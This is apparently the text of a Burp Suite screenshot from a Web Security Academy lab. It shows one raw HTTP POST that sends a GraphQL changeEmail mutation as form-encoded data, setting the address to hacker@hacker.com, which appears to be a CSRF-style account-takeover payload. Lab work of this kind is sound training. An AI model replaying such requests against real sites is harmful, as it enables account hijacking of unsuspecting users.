 Request
Pretty Raw Hex GraphQL Hackvertor
\n
1 POST /graphql/v1 HTTP/2
2 Host: 0aa7006c0360a2dc803a9ab500b800bd.web-security-academy.net
3 Cookie: session=fctEnCVb2MW9kUPa2GzYNb6mWVflFsAv; session=fctEnCVb2MW9kUPa2GzYNb6mWVflFsAv
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-GB,en;q=0.9
6 Accept: application/json
7 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
10 Origin: https://0aa7006c0360a2dc803a9ab500b800bd.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://0aa7006c0360a2dc803a9ab500b800bd.web-security-academy.net/my-account
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=1, i
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 0
19
20 query=%0A++++mutation+changeEmail%28%24input%3A+ChangeEmailInput%21%29+%7B%0A++++++++changeEmail%28input%3A+%24i
nput%29+%7B%0A++++++++++++email%0A++++++++%7D%0A++++%7D%0A&operationName=changeEmail&variables=%7B%22input%22%3A
%7B%22email%22%3A%22hacker%40hacker.com%22%7D%7D